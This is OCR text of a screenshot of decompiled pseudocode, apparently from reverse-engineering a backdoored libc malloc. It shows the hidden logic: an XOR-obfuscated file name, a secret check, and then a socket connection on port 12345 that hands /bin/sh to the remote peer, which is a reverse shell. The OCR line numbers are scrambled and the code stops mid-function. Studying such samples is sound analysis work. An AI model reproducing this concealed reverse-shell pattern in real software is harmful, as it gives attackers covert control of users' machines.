 7 mstate retry; // rbx
8 void *result; // rax
9 __int64 v7; // rdx
0 malloc_state *v8; // rcx
1 __int64 v9; // rdx
2 unsigned int v10; // r12d
3 void *victim; // [rsp+8h] [rbp-50h]
4 char name[11]; // [rsp+15h] [rbp-43h] BYREF
5 sockaddr_in serv_addr; // [rsp+20h] [rbp-38h] BYREF
6
7 v1 = (char *)j___GI___libc_malloc(0x24u);
8 *(_QWORD *)name = 0x58595519465B422FLL;
9 v2 = &name[1];
0 *(_DWORD *)&name[7] = 1365200984;
1 do
2 {
3 *v2 ^= 0x36u;
4 v2[1] ^= 0x36u;
5 v2 += 2;
6 }
7 while ( &serv_addr != (sockaddr_in *)v2 );
8 v3 = IO_new_fopen(name, "r");
9 v4 = v3;
0 if ( !v3 )
1 goto LABEL_33;
2 sub_24430(v1, 1, 36, v3);
3 fclose(v4);
4 if ( Check(v1) != 1 )
5 goto LABEL_5;
6 v10 = sub_24690(2, 1, 0);
7 if ( (v10 & 0x80000000) != 0
8 || (*(_DWORD *)&serv_addr.sin_family = 0x39300002,
9 _GI___inet_pton(2, (const char *)&replaced_arena.bins[20] + 2, &serv_addr.sin_addr) <= 0)
0 || (int)sub_24760(v10, &serv_addr, 16) < 0 )
1 {
2 LABEL_33:
3 _GI_exit(-1);
4 }
5 sub_244F0(v10, 0);
6 sub_244F0(v10, 1);
7 sub_244F0(v10, 2);
8 _GI_execl("/bin/sh", "sh", 0);
9 sub_24460(v10);
0 LABEL_5:
1 if ( !_libc_single_threaded[0] )
2 {